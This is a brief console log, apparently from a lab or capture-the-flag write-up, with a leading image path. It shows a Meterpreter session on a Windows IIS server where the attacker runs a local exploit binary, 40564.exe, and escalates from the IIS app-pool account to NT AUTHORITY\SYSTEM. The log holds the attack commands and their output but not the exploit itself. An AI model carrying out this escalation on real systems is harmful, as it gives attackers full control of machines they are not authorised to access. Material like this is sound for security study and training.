 meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > shell
Process 1184 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>cd C:\inetpub\wwwroot
cd C:\inetpub\wwwroot
C:\inetpub\wwwroot>40564.exe
40564.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>